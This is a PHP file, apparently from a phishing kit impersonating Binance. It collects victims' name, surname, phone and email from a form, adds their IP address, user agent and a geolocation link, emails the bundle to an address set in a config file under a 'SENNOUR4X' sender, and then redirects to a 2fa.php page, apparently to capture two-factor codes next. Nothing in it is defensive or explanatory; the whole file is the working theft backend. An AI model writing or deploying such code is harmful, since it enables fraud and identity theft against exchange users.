 next.php ×
1 <?php
2 session_start();
3 error_reporting(0);
4 include("../includes/config.php");
5 $rpm1 = $_POST['name'];
6 $rpm2 = $_POST['surname'];
7 $rpm3 = $_POST['phone'];
8 $rpm4 = $_POST['email'];
9
10 $ip = getenv("REMOTE_ADDR");
11 $useragent = $_SERVER['HTTP_USER_AGENT'];
12 $m1 .= "==================+ happy now ^^ ! +==================+\n";
13 $m1 .= "♥ [Binance] INFO ♥\n";
14 $m1 .= "NAME : $rpm1  \n";
15 $m1 .= "SURENAME : $rpm2  \n";
16 $m1 .= "Phone : $rpm3  \n";
17 $m1 .= "Email : $rpm4  \n";
18 $m1 .= "IP : $ip  \n";
19 $m1 .= "OS : $useragent \n";
20 $m1 .= "GEO: https://geoiptool.com/?ip=$ip  \n";
21 $m1 .= "==================+ Ok ? Bye ^^ +==================+\n";
22
23 $b0 = "♥  [Binance] Successful INFO ♥ From $ip";
24 $b1 = "From: SENNOUR4X  <BTC@SENNOUR4X.com>";
25 $b1 .= $_POST['eMailAdd']."\n";
26 $b1 = "X-Mailer: PHP/".phpversion();
27 $b1 .= 'Content-type: text/html; charset=iso-8859-1' . "\r\n";
28 $b1 .= "MIME-Version: 2.0\n";
29
30
31 mail($zb,$b0,$m1,$b1);
32
33
34
35 header('Location: 2fa.php');